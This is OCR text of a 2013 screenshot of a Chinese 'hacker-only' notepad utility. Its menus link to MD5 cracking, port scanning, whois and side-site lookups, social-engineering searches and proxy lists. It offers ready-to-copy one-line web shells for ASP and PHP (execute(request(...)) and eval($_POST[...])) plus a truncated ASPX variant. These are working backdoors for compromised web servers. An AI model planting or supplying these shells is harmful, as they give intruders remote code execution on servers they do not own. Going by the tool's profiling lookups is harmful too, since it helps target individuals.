 七行者多功能记事本V1.2（黑客专用）
文件(F) 编辑(E) 插入(I) 字体(Z) 设置(Q) 帮助(H)
黑客专用记事本 河源下载站Www.Cngr.CN 百度搜索
记事本 常用命令 在线翻译 辅助功能 通用工具 黑客精神 关于我们
MD5解密： 解密一 解密二 解密三 解密四 解密五 解密六 解密七
解密八 32解密一 32解密一 32解密二 32解密三 32解密四 32解密五
常用网站： IP查询 旁站查询 超级ping 端口扫描 DNS查询 RP查询 网速测试
网页代码检测 HTTP状态查询 Whois查询一 Whois查询二 Whois反查询 网站备案查询
社工辅助： 新浪微博 腾讯微博 新浪微博 百度贴吧 360综合搜索 百度谷歌一起搜
58同城 soso搜搜 朋友网碰碰 谷歌搜索 百度搜索 火鸟双搜 各种查询网址
IP代理： 代理IP(一) 代理IP(二) 代理IP(三) 代理IP(四) 本机IP查询
一句话马儿： ASP一句话： <%execute(request("hacker"))%> 复制马儿
PHP一句话： <?php eval($_POST[hacker]);?> 复制马儿
ASPX一句话： <% @Page Language="Jscript"%><%eval 复制马儿
当前用户：Administrator 现在时间：2013年9月23日13时38分 QQ交流群：15790005 By：七行者